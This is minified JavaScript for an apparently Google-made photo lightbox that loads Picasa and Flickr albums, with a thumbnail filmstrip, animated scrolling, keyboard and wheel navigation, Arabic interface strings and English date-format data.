t.XM=function(){var a=this.getContext().get(ss).getRootNode().ad("user").Oa("oid");this.vk.gL(a)};t.WM=function(){var a=this.getContext().get(ss).getRootNode().ad("user").Oa("oid");this.vk.LK(a)};t.RL=function(){var a=this.getContainer()&&this.getContainer().getContainer().HJ()!==void 0&&!this.getContainer().getContainer().GJ();return this.tr&&!a};t.fk=function(){return this.RQ&&!!this.N.AA()};t.yP=function(a){this.tr=a};t.canShare=function(){return this.gb?this.Nc?this.Qy("flickr"):this.Qy(pd):!1};
t.Qy=function(a){var b=this.ea.dG;return!!b&&b(a,this.Da,this.RL(),!!this.getContainer()&&!!this.getContainer().V())};t.O=function(){return this.ta};t.oK=function(a){this.U();var b=this.og()||"",c=this.mg();if(c){var e=Os(c,a,this.Lz,this.jx),f=Ls.parse(b,!1).Hs();c=a=!1;f&&!Me(Wj(f))&&(a=f.indexOf("-c")!=-1,c=f.indexOf("-p")!=-1);e.nn()>this.Nt&&e.Bi(this.GA());b=(new Js(b?(new Js(b,!1)).pG().nG().kf():"")).yd(e);a&&b.Rg(!0);c&&b.Vg(!0);b=b.kf()}return Ps(b,"")};
t.ug=function(a){return this.Nc||!this.gb?this.MA(this.aA(a).url):this.oK(a)};t.io=function(a){if(this.Nc||!this.gb)return this.aA(a).size;var b=this.mg();return b?Os(b,a,this.Lz,this.jx):null};t.MA=function(a){if(!a)return"";if(this.nH)return a;var b=Xj(a)%3,c=new Kk;c.fq("images"+b+"-focus-opensocial.googleusercontent.com");c.setPath("/gadgets/proxy");a=c.Dc.set("url",a).set("container",pc).set("gadget","a").set("no_expand","1").set("rewriteMime","image/*").set("nocache",1);c.Ok(a);return c.toString()};
t.eG=function(a){if(this.Nc||!this.gb)return!1;var b=a.cd()==6,c=a.cd()==1,e=a.cd()==5;return!b&&!c&&e&&!this.BL(a)&&!this.DL(a)&&!this.CL(a)};t.BL=function(a){return!this.HH&&a.PA()==1};t.DL=function(a){return!this.U().lA()&&a.cd()==0};t.CL=function(a){return!(a.Kj().length>0&&a.Kj()[0].Mh())&&a.cd()!=0};t.ck=function(){return this.He==nd};t.bM=function(){var a=this.He;return a==Ub||a==nd};t.V=function(){return this.N.Na()};t.cn=function(){return this.Nc?this.iI:this.V()};
t.xc=function(){return this.N.Im()||""};t.Os=function(){return this.N.Os()||0};t.D=function(){return this.pj};t.os=function(){return this.eH};t.getSize=function(){return this.mg()};t.TI=function(){return null};t.fl=function(){if(this.Nc||!this.gb)return!1;var a=this.getContext().get(ss).getRootNode().ad("user");a=a?a.Oa("oid"):null;var b=this.U();b=b.Vh()?b.Vh().Na():null;return a!==null&&b!==null&&a==b};t.dispose=function(){R(this.ta)};t.Qb=function(){return this.ta.Qb()};
t.kI=function(){var a=this.U().Id();return(a=a?a.yc():"")&&zt.test(a)&&(a=zt.exec(a),a[1])?a[1].split("_")[0]:this.V()};t.lI=function(){var a=this.U().yc();return At.test(a)?(a=At.exec(a),this.Da=a[1],this.U().Lb(a[2]),!0):!1};
t.aA=function(a){var b=a.height,c=null,e=this.U().Id().yc(),f=this.mg(),g=this.U().QA();if(f&&f.wj(a)||g.length==0){c=f;var h=e}else{var k;(h=Cf(g,function(l){var m=ts(l.Rj());l=ts(l.Fj());return m&&l&&(m=new Jl(m,l),m.wj(a.clone().scale(1.4)))?(k=m,!0):!1},this))?(c=k,h=h.yc()):b<=288&&g.length>0?(h=g[0],b=ts(h.Rj()),e=ts(h.Fj()),b&&e&&(c=new Jl(b,e)),h=h.yc()):(c=f,h=e)}return new Bt(h,c)};
t.jI=function(a){this.wc=!1;a=a.target;var b=a.ab();!a.getError()&&b&&b.Ff()[0]&&(this.He=nd,a=a.ab().Ff()[0].LE(),a=new nq(a),a.oc(this.U().Wh()),this.Qt(a),this.dispatchEvent("na"))};t.hI=function(){var a=new Lk;a.add(Hd,"FPS").add(Dd,this.Da).add(od,this.V());return a};
var vt=/https?:\/\/(?:www\.)?(?:(?:picasaweb)|(?:lighthouse-dev2\.corp)|(?:dev2-lighthouse\.sandbox)|(?:[\d\w\.]+\.corp))\.(?:google\.)?com(?::[\d]+)?\/([\d\w\.]{4,})\/([\d\w_\-\.]+)(?:\?[\w\d\-_=&amp;;\.]*&?authKey=([\w\d\-_=;\.]+))?(?:#([\d]+)?)?/i,wt=/https?:\/\/(?:www\.)?(?:(?:picasaweb)|(?:lighthouse-dev2\.corp)|(?:dev2-lighthouse\.sandbox)|(?:[\d\w\.]+\.corp))\.(?:google\.)?com(?::[\d]+)?\/lh\/(?:s)?redir?(.*)/i;t=Fq.prototype;t.Iz=!1;t.ze=null;t.tr=!0;t.wc=!1;t.aq=1;
var At=/http:\/\/(?:www.)?flickr.com\/(?:photos\/([\d\w@]+)\/([\d]+))(?:\/in\/set-([\d]+))?\/?/i,zt=/http:\/\/farm(?:\d)+\.static\.flickr\.com\/(?:[\d]+)\/([\d\w]+)_/i,Bt=function(a,b){this.url=a;this.size=b},yt=function(a,b,c){S.call(this,a,b);this.rE=c||null};w(yt,S);function Ct(a){if(a>=1)return 1;if(a<=0)return 0;Ct.ou==1&&Ct.BG();return Ct.gD(a)}Ct.tF=8;Ct.ou=1;Ct.gD=function(a){a*=Ct.tF;if(a<1)a-=1-Math.exp(-a);else{var b=Math.exp(-1);a=b+(1-Math.exp(-(a-1)))*(1-b)}return a*Ct.ou};Ct.BG=function(){Ct.ou=1/Ct.gD(1)};function Dt(a,b,c){tm.call(this);this.re=a;this.di=b||0;this.ed=c;this.cG=y(this.tH,this)}z(Dt,tm);t=Dt.prototype;t.Ea=0;t.F=function(){Dt.B.F.call(this);this.stop();delete this.re;delete this.ed};t.start=function(a){this.stop();this.Ea=Qn(this.cG,a!==void 0?a:this.di)};t.stop=function(){this.isActive()&&x.clearTimeout(this.Ea);this.Ea=0};t.isActive=function(){return this.Ea!=0};t.tH=function(){this.Ea=0;this.re&&this.re.call(this.ed)};var Et={},Ft=null,Gt=function(a){a=Ee(a);delete Et[a];xk(Et)&&Ft&&Ft.stop()},It=function(){Ft||(Ft=new Dt(function(){Ht(Date.now())},20));var a=Ft;a.isActive()||a.start()},Ht=function(a){uk(Et,function(b){b.iN(a)});xk(Et)||It()};function Jt(){T.call(this);this.ia=0;this.endTime=this.startTime=null}z(Jt,T);t=Jt.prototype;t.kQ=function(){this.ia=1};t.jQ=function(){this.ia=-1};t.jE=function(){this.ia=0};t.yt=function(){return this.ia==1};t.zB=function(){return this.ia==-1};t.EB=function(){return this.ia==0};t.Jg=function(){this.fe("begin")};t.Nf=function(){this.fe("end")};t.tN=function(){this.fe("finish")};t.EN=function(){this.fe("pause")};t.JN=function(){this.fe("play")};t.MN=function(){this.fe("resume")};t.PN=function(){this.fe("stop")};
t.fe=function(a){this.dispatchEvent(a)};var Kt=function(a,b,c,e){Jt.call(this);if(!Array.isArray(a)||!Array.isArray(b))throw Error("Start and end parameters must be arrays");if(a.length!=b.length)throw Error("Start and end points must be the same length");this.Tk=a;this.OH=b;this.duration=c;this.hy=e;this.coords=[];this.progress=0};z(Kt,Jt);t=Kt.prototype;t.Nm=function(){return this.duration};
t.play=function(a){if(a||this.EB())this.progress=0,this.coords=this.Tk;else if(this.yt())return!1;Gt(this);this.startTime=a=Date.now();this.zB()&&(this.startTime-=this.duration*this.progress);this.endTime=this.startTime+this.duration;this.progress||this.Jg();this.JN();this.zB()&&this.MN();this.kQ();var b=Ee(this);b in Et||(Et[b]=this);It();this.vz(a);return!0};t.stop=function(a){Gt(this);this.jE();a&&(this.progress=1);this.SE(this.progress);this.PN();this.Nf()};
t.pause=function(){this.yt()&&(Gt(this),this.jQ(),this.EN())};t.F=function(){this.EB()||this.stop(!1);this.pN();Kt.B.F.call(this)};t.destroy=function(){this.dispose()};t.iN=function(a){this.vz(a)};t.vz=function(a){a<this.startTime&&(this.endTime=a+this.endTime-this.startTime,this.startTime=a);this.progress=(a-this.startTime)/(this.endTime-this.startTime);this.progress>1&&(this.progress=1);this.SE(this.progress);this.progress==1?(this.jE(),Gt(this),this.tN(),this.Nf()):this.yt()&&this.Vt()};
t.SE=function(a){typeof this.hy===n&&(a=this.hy(a));this.coords=Array(this.Tk.length);for(var b=0;b<this.Tk.length;b++)this.coords[b]=(this.OH[b]-this.Tk[b])*a+this.Tk[b]};t.Vt=function(){this.fe("animate")};t.pN=function(){this.fe("destroy")};t.fe=function(a){this.dispatchEvent(new Lt(a,this))};var Lt=function(a,b){S.call(this,a);this.coords=b.coords;this.x=b.coords[0];this.y=b.coords[1];this.z=b.coords[2];this.duration=b.duration;this.progress=b.progress;this.state=b.ia};z(Lt,S);var Mt=function(a){X.call(this,new Gq(a));this.ea=Mo(a);this.RC=this.ea.fa("pc");this.hN=y(this.uC,this);this.fN=y(this.gN,this);this.aF=new Dt(this.bF,100,this);this.kp(a)};w(Mt,X);t=Mt.prototype;t.kp=function(){this.xd(0);this.kE(59);this.Wg(1)};t.F=function(){X.prototype.F.call(this);this.De&&this.De.dispose();this.aF.dispose()};t.WA=function(){return this.ea.kd(this.A())?"right":Vc};
t.Hb=function(){X.prototype.Hb.call(this);var a=this.D(),b=this.na.A();W(b,"CSS_LIGHTBOX_FILMSTRIP");this.nb=this.D().createElement(d);jp(this.nb,"CSS_LIGHTBOX_FILMSTRIP_THUMBNAILS_CONTAINER");a.appendChild(b,this.nb);this.Ul=a.fP(O(Ba+P("CSS_LIGHTBOX_FILMSTRIP_CONTROLS")+ka+P(Na)+ja+P("CSS_LIGHTBOX_FILMSTRIP_CONTROLS_FRAME")+ja+P(Oa)+ia).sx());this.RB=a.qb(Na,this.Ul);this.tD=a.qb(Oa,this.Ul);V(this.RB,!1);V(this.tD,!1);a.appendChild(b,this.Ul)};
t.X=function(){X.prototype.X.call(this);Nt&&(this.nb.style["webkit-transition"]=this.WA()+" ease-out");this.enable(!0)};t.enable=function(a){if(this.za()){var b=this.O(),c=a?b.C:b.ja,e=this.A();c.call(b,e,ad,this.Yt);op(e,"CSS_LIGHTBOX_FILMSTRIP_DISABLED",!a)}};
t.setData=function(a,b){this.la=a;this.ac=b;this.RC&&this.O().C(this.la[0].ob,["ea","na"],this.oN);U(this.nb,Ld,this.la.length*53+sd);this.wu();this.D().nD(this.nb);this.Ub=[];C(this.la,y(this.uz,this,this.nb,0),this);this.Ub[this.ac].select(!0);this.yx()};t.update=function(){for(var a=this.Ub.length,b=0;b<a;b++)this.Ub[b].setData(b,this.la[b]);this.la.length-a>0&&this.appendData(Kf(this.la,a))};
t.appendData=function(a){var b=this.Ub?this.Ub.length:0;U(this.nb,Ld,(b+a.length)*53+sd);C(a,y(this.uz,this,this.nb,b),this);this.yx();this.bF()};t.uz=function(a,b,c,e){b+=e;e=new ps(this.D(),this.RC);this.Ub[b]=e;e.setData(b,c);e.render(a)};t.Qk=function(a,b){U(b,this.WA(),a+sd)};t.Ds=function(){return Ao(this.A()).width/2};t.Ns=function(){var a=this.Ds();return Math.round(a-(25+this.ac*53))};
t.wu=function(){var a=this.Ds();this.iC!=a&&(this.iC=a,a=Math.round(this.iC-this.HG/2),Nt&&(this.O().ja(this.nb,Kd,this.zk),this.nb.style[wa]=""),this.Qk(a,this.Ul),this.Qk(this.Ns(),this.nb))};t.bF=function(){if(this.Ub&&!this.CS){var a=Math.ceil(this.Ds()*2.25/53),b=Math.min(this.Ub.length-1,this.ac+a);for(a=Math.max(0,this.ac-a);a<=b;a++)this.Ub[a].RH()}};t.oN=function(a){var b=Bf(this.la,function(c){return a.target==c},this);b>=0&&(this.Ub[b].UE(),this.Ub[b].Cq())};
t.Uc=function(a,b,c){X.prototype.Uc.call(this,a,b,c);this.la&&this.wu()};t.qy=function(){this.aF.start()};t.yx=function(){V(this.RB,this.ac>0);V(this.tD,this.ac<this.la.length-1)};
t.Yt=function(a){if(a.bk(0)){var b=this.ac;a.target&&typeof a.target.rm===q?(a.stopPropagation(),b=a.target.rm):a.target instanceof Element&&kp(a.target,Na)?(a.stopPropagation(),b=this.ac-1):a.target instanceof Element&&kp(a.target,Oa)&&(a.stopPropagation(),b=this.ac+1);a=this.ac;b!=a&&(a=b-a>0?1:-1,this.Fp(b),this.dispatchEvent(new rs("S",b,a)))}};
t.Fp=function(a,b){if(a>=0&&a<this.la.length){var c=this.Ns(),e=this.ac;this.ac=a;a=this.Ns();this.De&&(this.De.stop(!0),this.De=null);this.Ub[e].select(!1);this.Ub[this.ac].select(!0);this.yx();b?(Nt&&(this.O().ja(this.nb,Kd,this.zk),this.nb.style[wa]=""),this.Qk(a,this.nb)):this.UQ(c,a)}};
t.UQ=function(a,b){var c=[a,0],e=[b,0];this.IF=a>b?1:-1;this.ul=[a,b];a=Math.min(Math.max(Math.ceil(Math.abs(a-b)/53)*35,200),400);Nt?(this.nb.style[wa]=a+"ms",this.O().ja(this.nb,Kd,this.zk).C(this.nb,Kd,this.zk),this.Qk(b,this.nb)):(this.De=new Kt(c,e,a,Ct),this.De.addEventListener("animate",this.hN),this.De.addEventListener("end",this.fN),this.De.play())};t.uC=function(a){this.Qk(this.IF==1?Fl(Math.ceil(a.x),this.ul[1],this.ul[0]):Fl(Math.floor(a.x),this.ul[0],this.ul[1]),this.nb)};
t.gN=function(a){this.uC(a);this.De=null;this.dispatchEvent(new rs("T",this.ac))};t.zk=function(a){this.O().ja(this.nb,Kd,this.zk);this.dispatchEvent(new rs("T",this.ac));a.stopPropagation()};t.setVisible=function(a){V(this.A(),a);a&&this.wu()};var Nt=Vf&&kg("526");Mt.prototype.HG=124;var Ot=function(a,b,c,e,f,g){T.call(this);this.wz=a;this.Ga=b;this.Qc=c;this.EG=e;this.xb=this.Ga.length;this.ze=g||null;this.ta=new In(this);this.aD=f&&this.Ga.length==1};w(Ot,T);t=Ot.prototype;t.F=function(){C(this.EG.Ab(),function(a){a.dispose()},this);C(this.Ga,function(a){a.dispose()},this);R(this.ta);T.prototype.F.call(this)};t.Xi=function(){var a=this.Ga[0].getContainer();a&&(this.ta.C(this.wz,"Y",this.nN),a.Xi())};
t.nN=function(a){a=a.zM;this.ze&&C(a,function(c){c.oE(this.ze)},this);if(this.aD){var b=this.Ga.pop();C(a,function(c){var e=c.V();this.Qc.set(e,[this.Ga.length]);b.V()==e&&this.AB(b)?this.Ga.push(b):this.Ga.push(c)},this);Af(a,function(c){return c.V()==b.V()},this)?(this.xb+=a.length-1,this.aD=!1):(this.Qc.set(b.V(),[this.Ga.length]),this.Ga.push(b),this.xb+=a.length)}else this.KF(a);this.dispatchEvent("va")};
t.KF=function(a){C(a,function(b){var c=b.V(),e=b.cn();this.Qc.sf(c)||this.Qc.has(e)?(c=this.Qc.get(c)||this.Qc.get(e),C(c,function(f){var g=this.Ga[f];g&&!this.AB(g)&&(this.Ga[f]=b,b.U().oc(g.U().getUrl()))},this)):(this.Qc.set(c,[this.Ga.length]),this.Ga.push(b),++this.xb)},this)};t.AB=function(a){return a.bM()||a.wc};t.U=function(a){return this.Ga[a]};t.ZJ=function(a){return(a=this.Qc.get(a.V())||this.Qc.get(a.cn()))&&a.length?a[0]:-1};t.Db=function(a,b){this.Ga[b]=a};
t.tu=function(a){var b=vf(this.Ga,a),c=[];b!=-1&&(co(this.Qc.CA(),function(e){var f=this.Qc.get(e)[0];f==b?c.push(e):f>b&&this.Qc.set(e,[f-1])},this),C(c,function(e){this.Qc.remove(e)},this),Gf(this.Ga,b),this.xb--);return b};var Pt=function(a,b,c){Rs.call(this,a,b,c);this.Sb=this.ni()};w(Pt,Rs);t=Pt.prototype;t.dispose=function(){this.pk&&x.clearTimeout(this.pk);Rs.prototype.dispose.call(this)};t.ni=function(){var a=this.getUrl();return Qt.test(a)?(a=Qt.exec(a),this.Da=a[1],this.getContainer().Lb(a[2]),!0):!1};t.Ln=function(a,b){var c=new Lk;c.add(Hd,"FPS").add(Dd,this.Da).add("setid",this.V()).add("offset",a).add("maxresults",b);return c};t.Xi=function(){this.Yi(0,250)};
t.Yi=function(a,b){!this.Sb||this.bg<=0||this.wc||(a=new ct(this.Ln(a,b)),this.wc=!0,this.bg--,this.O().Nd(a,"X",this.bu),a.send(this.Ah))};
t.bu=function(a){this.wc=!1;var b=a.target;a=0;if(!b.getError()){b=b.ab();a=Math.min(1E3,b.Ps());this.rq(a);var c=b.Ff();b=this.qd;this.qd+=c.length;var e=this.ob,f="http://flickr.com/photos/"+this.Da+"/",g="/in/set-"+this.V();c=xf(c,function(h){if(!h.getUrl()){var k=f+h.V()+g;h.oc(k)}return new Fq(e,this.getContext(),h,Ub,this,!0)},this);this.dispatchEvent(new Ss("Y",this,c,b,a));this.bg>0&&this.qd<a&&(this.pk=Qn(y(this.Yi,this,this.qd,250),1E4,this))}};t.bg=4;t.qd=0;var Qt=/http:\/\/(?:www.)?flickr.com\/photos\/([\d\w@]+)\/sets\/([\d]+)\/?/i;var Rt=function(a,b,c,e){Rs.call(this,a,b,c);this.Sb=e&&this.ot(e)||this.ni();this.ea=Mo(b);this.qD=this.Sb&&this.ea.fa("pc")&&this.ea.fa("pcaq");this.pD=this.Sb&&this.ea.fa("cc")&&this.ea.fa("pcaq");this.nm=(this.qD||this.pD)&&this.ea.fa("aro");this.Dh=this.ea.fa("pqv");this.MH=this.ea.fa("qbai");this.Lr=[]};w(Rt,Rs);t=Rt.prototype;t.dispose=function(){this.pk&&x.clearTimeout(this.pk);for(var a=0;a<this.Lr.length;a++)R(this.Lr[a]);Rs.prototype.dispose.call(this)};
t.ot=function(a){var b=a.Cn(),c=a.js();a=a.jA();return Me(Wj(b))||Me(Wj(c))?!1:(this.Da=b,this.getContainer().Lb(c),Me(Wj(a))||this.getContainer().HD(a),!0)};t.ni=function(){var a=new St(this.getUrl()||"");return a.Ua()?(this.Da=a.Lo(),this.getContainer().zP(a.Aj()),this.getContainer().HD(a.Jh()),!0):!1};
t.Ln=function(a,b){var c=new Lk;c.add(Hd,this.Dh?"PPQ":"PPS").add(Dd,this.Da).add("offset",a).add("maxresults",b);this.V()&&this.MH?c.add("albumid",this.V()):c.add("aname",this.Aj());this.pD?(c.add("returncommentcounts",!0),this.nm&&c.add(oc,!0)):this.qD&&(c.add(vd,!0),this.nm&&c.add(oc,!0));this.ea.Xg&&c.add("returnalbum",!0);this.Jh()&&c.add(Xb,this.Jh());return c};t.Xi=function(){this.Yi(0,250)};
t.Yi=function(a,b){!this.Sb||this.bg<=0||this.wc||(a=this.Dh?new ot(this.Ln(a,b)):new ct(this.Ln(a,b)),this.wc=!0,this.O().Nd(a,"X",this.bu),a.send(this.Ah))};t.tw=function(a){var b=new Lk;b.add(Sb,"PAGV");b.add(Dd,this.Da);b.add("albumid",this.getContainer().Na());b.add("sgi",a);b=new ct(b,!0);this.O().Nd(b,"X",y(this.ON,this,a));b.send(this.Ah)};t.ON=function(a,b){b.target.getError()?this.getContext().get(Pq).showNotification(Oq(dt(),0)):this.getContainer().tw(a)};
t.bu=function(a){this.wc=!1;var b=a.target;a=0;if(!b.getError()){b=b.ab();a=b.Ps();this.rq(a);var c=null;if(this.Dh){b=new oq(b.nA()[0].LE());this.Ap(b.Es());c=b.Fs();var e=b.Ff()}else e=b.Ff();b=this.qd;this.qd+=e.length;var f=this.ob,g=this.Jh(),h="http://picasaweb.google.com/"+this.Da+"/"+this.Aj();e=xf(e,function(k){c&&k.Vv(c);if(!k.getUrl()){var l=h;g&&(l+="?authkey="+g);k.oc(l+"#"+k.V())}k=this.uf(f,this.getContext(),k,Ub,this);this.Lr.push(k);return k},this);this.dispatchEvent(new Ss("Y",this,
e,b,a));this.bg=Math.ceil((a-this.qd)/250);this.bg>0&&this.qd<a&&(this.pk=Qn(y(this.Yi,this,this.qd,250),1E3,this))}};t.uf=function(a,b,c,e,f,g){return new Fq(a,b,c,e,f,g)};t.bg=1;t.qd=0;var St=function(a){if(this.Ue=Tt.test(a))a=Tt.exec(a),this.ty=a[1],this.Da=a[2],this.gG=a[3],this.Hc=a[4]};St.prototype.Ua=function(){return this.Ue};St.prototype.Lo=function(){return this.Da};St.prototype.Aj=function(){return this.gG};St.prototype.Jh=function(){return this.Hc};var Tt=/(https?:\/\/(?:www\.)?(?:(?:picasaweb)|(?:lighthouse-dev2\.corp)|(?:dev2-lighthouse\.sandbox)|(?:[\d\w\.]+\.corp))\.(?:google\.)?com(?::[\d]+)?\/([\d\w\.]{4,})\/([\d\w_\-\.]+)(?:\?[\w\d\-_=&amp;;\.]*&?authKey=([\w\d\-_=;\.]+))?)(?:#([\d]+)?)?/im;var Ut=function(a,b,c){this.sa=a;this.Ot=b;this.Cr=c||null};t=Ut.prototype;
t.hR=function(){var a=new T,b=new io,c=new io,e=[];C(this.Ot,y(function(f,g){var h=null,k=null,l=null;C(f.vr,function(H){switch(H.ue){case "http://google.com/profiles/media/container":k=H;break;case Oc:l=H;break;case "http://google.com/profiles/media/provider":h=H}});var m=l?l.Oa():"";m=new lt(m);var p=Vt(m,h),u=Wt(p,m,k,f.getUrl());u=this.MM(a,this.sa,p,m,u,b)||void 0;var A=xt(f);f=A.Na();c.has(f)?(p=c.get(f),m=e[p[0]],p.push(g)):(m=p==pd?this.uf(a,this.sa,A,rd,u,!1,m):p=="flickr"?this.uf(a,this.sa,
A,rd,u,!0):this.uf(a,this.sa,A),this.Cr&&m.oE(this.Cr),g=[g],c.set(m.cn(),g),c.set(f,g));e.push(m)},this));return this.PG(a,e,c,b,this.Cr||void 0)};t.uf=function(a,b,c,e,f,g,h){return b.get("h").uf(a,b,c,e,f,g,h)};t.JG=function(a,b,c,e){return new Rt(a,b,c,e)};t.PG=function(a,b,c,e,f){var g=Mo(this.sa).fa("spio");return new Ot(a,b,c,e,g,f)};
t.MM=function(a,b,c,e,f,g){var h=null,k=e.Ua()?e.js():void 0,l=new fq;l.oc(f);k&&l.Lb(k);f=k?k:f;g.has(f)?h=g.get(f):c==pd?(h=this.JG(a,b,l,e),g.set(f,h)):c=="flickr"&&(h=new Pt(a,b,l),g.set(h.V(),h));return h};var Vt=function(a,b){return a.Ua()&&a.Kn()?a.eK():b?b.Oa():"unknown"},Wt=function(a,b,c,e){c=c&&c.Oa()?c.Oa():"";if(a!=pd)return c;a=null;if(b.Ua()&&b.Kn()&&(a=new St(b.Kn()),a.Ua()))return a.ty;if(c)return c;if(!a||!a.Ua())if(a=new St(e),a.Ua())return a.ty;return""};var Xt=function(a,b){T.call(this);this.W=a;a=bm(this.W)?this.W:this.W?this.W.body:null;this.hM=!!a&&Do(a);this.TB=Jm(this.W,Uf?"DOMMouseScroll":dd,this,b)};z(Xt,T);
Xt.prototype.handleEvent=function(a){var b=0,c=0,e=a.Yc;e.type==dd?(a=Yt(-e.wheelDelta,40),e.wheelDeltaX!==void 0?(b=Yt(-e.wheelDeltaX,40),c=Yt(-e.wheelDeltaY,40)):c=a):(a=e.detail,a>100?a=3:a<-100&&(a=-3),e.axis!==void 0&&e.axis===e.HORIZONTAL_AXIS?b=a:c=a);typeof this.dC===q&&(b=Fl(b,-this.dC,this.dC));typeof this.eC===q&&(c=Fl(c,-this.eC,this.eC));this.hM&&(b=-b);b=new Zt(a,e,b,c);this.dispatchEvent(b)};var Yt=function(a,b){return Vf&&(Wf||Yf)&&a%b!=0?a:a/b};
Xt.prototype.F=function(){Xt.B.F.call(this);Rm(this.TB);this.TB=null};var Zt=function(a,b,c,e){ym.call(this,b);this.type=dd;this.detail=a;this.deltaX=c;this.deltaY=e};z(Zt,ym);function $t(a,b,c,e,f,g,h,k){T.call(this);this.JM=4;this.HO=2;this.KM=4;this.wi=c?Dk.call(this,c):{};this.wk=e?Dk.call(this,e):{};Mo(a).kd(b)?(this.wi[39]=!0,this.wk[37]=!0):(this.wi[37]=!0,this.wk[39]=!0);this.wi[75]=!0;this.wi[80]=!0;this.wk[74]=!0;this.wk[78]=!0;this.bD=f;this.lC=g;this.Xy=h?h:Sb;this.ta=new In(this);this.Aa=new lr(b);this.Ti=k?null:new Xt(b);this.Kb=[]}z($t,T);
var bu=function(a,b,c,e,f){S.call(this,a);this.key=au++;this.dm=0;this.index=b;this.direction=c;this.Hp=0;this.repeat=e||!1;this.Rr=f||0;a=="wa"&&(this.ZF=this.hD=0)},au=1,cu={INPUT:!0,TEXTAREA:!0};t=$t.prototype;t.uk=1;t.Ed=-1;t.xb=0;t.ak=!0;t.Jx=!1;t.Pb=!1;t.F=function(){this.ta.Sa();this.ta.dispose();this.Aa.dispose();R(this.Ti);Ef(this.Kb);this.eb=null;$t.B.F.call(this)};
t.enable=function(a,b){if(!this.setPosition(a,b))return!1;this.Pb||(this.ta.C(this.Aa,Rc,this.VK),this.Ti!=null&&this.ta.C(this.Ti,dd,this.oL),this.bD&&C(this.bD,function(c){this.ta.C(c,this.Xy,y(this.ZA,this,-1))},this),this.lC&&C(this.lC,function(c){this.ta.C(c,this.Xy,y(this.ZA,this,1))},this),this.Pb=!0);return!0};t.disable=function(){this.ta.Sa();this.ij();this.Pb=!1};t.isEnabled=function(){return this.Pb};
t.setPosition=function(a,b){if(a<0||b<0||a>b)return!1;this.ij();this.uk=a>=this.Ed?1:-1;this.LD(a);this.rQ(b);return!0};t.LD=function(a){this.Ed=a};t.rQ=function(a){this.xb=a};t.yQ=function(a){this.Jx=a};t.navigate=function(a){if(this.Ed<0)return!1;a=this.Ed+a;a=this.Jx?Gl(a,this.xb):Fl(a,0,this.xb);return a!=this.Ed?(this.ij(),this.setPosition(a,this.xb)):!1};t.getPosition=function(){return{vc:this.Ed,nS:this.Ed,lR:this.xb}};t.ij=function(){Ef(this.Kb);this.eb=null;this.ak=!0};
t.OQ=function(a){this.eb&&a==this.eb.key&&this.xG()};t.xG=function(){var a=Date.now();this.eb.ZF=a-this.eb.dm;this.ak=!0;this.Kb.length>0?(this.ak=!1,this.eb=this.Kb.shift(),this.eb.Hp=this.Kb.length,this.eb.hD=a-this.eb.Rr):this.eb=new bu("ya",this.Ed,this.uk);this.eb.dm=a;this.dispatchEvent(this.eb)};t.VK=function(a){this.VL(a)||(this.Zs(this.wi[a.keyCode]?-1:1,a.repeat),a.preventDefault(),a.stopPropagation())};t.oL=function(a){this.Zs(a.deltaY<0?-1:1,!1);a.preventDefault();a.stopPropagation()};
t.ZA=function(a){this.Zs(a,!1)};t.VL=function(a){return a.altKey||a.ctrlKey||a.metaKey||!!cu[a.target.tagName]||!this.wi[a.keyCode]&&!this.wk[a.keyCode]};
t.Zs=function(a,b){var c=this.Ed+a,e=this.eb?this.eb.index:this.Ed,f=Math.abs(c-e);this.Jx&&(c=Gl(c,this.xb),f=Math.min(f,Gl(e-c,this.xb)));c>=this.xb||c<0?this.xb>1&&this.dispatchEvent(new bu("za",c,this.uk)):f==0||b&&this.eb&&f>this.KM||(this.LD(c),this.uk=a,b&&(a=uf(this.Kb),Ef(this.Kb),a&&this.Kb.push(a)),this.Kb.length>=this.JM&&(this.Kb=this.Kb.slice(this.HO)),a=Date.now(),this.Kb.push(new bu("wa",this.Ed,this.uk,b,a)),this.ak&&this.Kb.length==1?(this.ak=!1,this.eb=this.Kb.shift(),this.eb.Hp=
this.Kb.length,this.eb.hD=a-this.eb.Rr,this.eb.dm=a,this.dispatchEvent(this.eb)):(b=uf(this.Kb),b=new bu("xa",b.index,b.direction,b.repeat,b.Rr),b.Hp=this.Kb.length,b.dm=a,this.dispatchEvent(b)))};var du=function(a){var b=a.url,c=a.link;a=Al().Bd(Ba+P(Ka)+ha);b='\u0635\u0648\u0631\u0629 \u0645\u0646 <a class="'+(P(La)+'" href="'+P(wl(b))+da)+fl(c)+"</a>";a.Gb(b);a.Bd(ya);return a};var eu=function(a){X.call(this,new hs(a));this.xd(-1);this.er=a.get("a").er||du};w(eu,X);eu.prototype.hE=function(a){if(a){var b=this.na,c=b.setContent,e=this.er,f=a;f.length>60&&(f=f.substring(0,57)+"...");c.call(b,e.call(this,{url:a,link:f}))}else this.na.setContent(fu)};var fu=O("<div></div>");var gu=function(a){X.call(this,new hs(a));this.xd(-1)};w(gu,X);gu.prototype.SD=function(a,b){var c=this.na,e=c.setContent,f=a+1;a=Ba+P("CSS_LIGHTBOX_INDEX_INFO")+ha;b="<b>"+fl(f)+"</b> \u0645\u0646 <b>"+fl(b)+"</b>";b=O(a+b+ya);e.call(c,b)};gu.prototype.clear=function(){this.na.setContent("")};var hu={Ox:["BC","AD"],Nx:["Before Christ","Anno Domini"],Qx:"JFMAMJJASOND".split(""),Wx:"JFMAMJJASOND".split(""),Px:"January February March April May June July August September October November December".split(" "),Vx:"January February March April May June July August September October November December".split(" "),Sx:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),Yx:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),gy:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),
by:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),Ux:"Sun Mon Tue Wed Thu Fri Sat".split(" "),Zx:"Sun Mon Tue Wed Thu Fri Sat".split(" "),sF:"SMTWTFS".split(""),Xx:"SMTWTFS".split(""),Tx:["Q1","Q2","Q3","Q4"],Rx:["1st quarter","2nd quarter","3rd quarter","4th quarter"],Lx:["AM","PM"],Vi:["EEEE, MMMM d, y","MMMM d, y","MMM d, y","M/d/yy"],Nq:["h:mm:ss\u202fa zzzz","h:mm:ss\u202fa z","h:mm:ss\u202fa","h:mm\u202fa"],Mx:["{1} 'at' {0}","{1} 'at' {0}","{1}, {0}","{1}, {0}"],Lq:6,
uF:[5,6],Mq:5};
